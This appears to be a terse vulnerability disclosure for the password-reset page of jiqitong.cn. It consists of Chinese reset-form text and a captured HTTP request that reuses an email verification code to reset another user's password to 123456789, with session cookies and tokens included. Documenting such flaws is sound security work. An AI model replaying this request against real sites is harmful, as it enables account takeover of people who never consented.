 手机找回密码 邮箱找回密码
o2lp6xsyy@disbox.org
（正确）
854938
31s后重新获取
正确
•••••••••
正确
•••••••••
正确
修改密码
已经修改，请 登录
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://www.jiqitong.cn/Portal/ForgetPass
Content-Type: application/x-www-form-urlencoded;charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 424
Cookie: ASP.NET_SessionId=xh2lsrpr3hrm0mxwvuwzs54z; token=69B9DE823F444DEEB619254D251BD7C4; SSID=69B9DE823F444DEEB619254D251BD7C4;
UM_distinctid=16a9ae54175300-03e471589c071a-4a526f-1fa400-16a9ae54177235; CNZZDATA1275589007=2143860350-1557376875-%7C1557376875;
UM_distinctid=16a9ae54175300-03e471589c071a-4a526f-1fa400-16a9ae54177235
Connection: close
userName=&verifyCode=&userPass=&repeatPass=&__ko_mapping__%5Binclude%5D%5B%5D=_destroy&__ko_mapping__%5BmappedProperties%5D%5BuserName%5D
=true&__ko_mapping__%5BmappedProperties%5D%5BverifyCode%5D=true&__ko_mapping__%5BmappedProperties%5D%5BuserPass%5D=true&__ko_mapping__%5B
mappedProperties%5D%5BrepeatPass%5D=true&userNameEmail=61 %40qq.com&verifyCodeEmail=854938&userPassEmail=123456789&repeatPassEmail=
123456789